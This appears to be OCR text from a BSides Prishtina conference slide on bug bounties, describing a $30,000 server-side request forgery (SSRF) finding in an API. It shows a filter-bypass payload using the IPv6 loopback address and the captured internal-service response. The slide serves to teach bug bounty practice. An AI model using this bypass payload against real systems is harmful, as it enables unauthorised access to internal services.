 Application based recon & testing
Full read SSRF on API - $30,000
● Bypass using IPv6:
Local loopback address
"url": "http://[::]:80/",
12 {
"status":200,
"headers":{
"Date":"Sun, 18 Sep 2022 01:45:50 GMT",
"Status":"200 OK",
"Connection":"close",
"Content-Type":"text/plain",
"Content-Length":"287",
"X-Content-Type-Options":"nosniff"
},
"body":
\n\n Service │ Reported │ Measured │ Health\n Name │ Health
│ Health │ Forced?\n─────────┴──────────┴──────────┴─────────\n bifrost \u
001B[0;33;49m 69 \u001B[0m 69 No\n",
"request-time":19
}
BSIDES
Prishtina
Demystifying Bug Bounties:
Insights From A Decade Of Experience
- Yassine Aboukir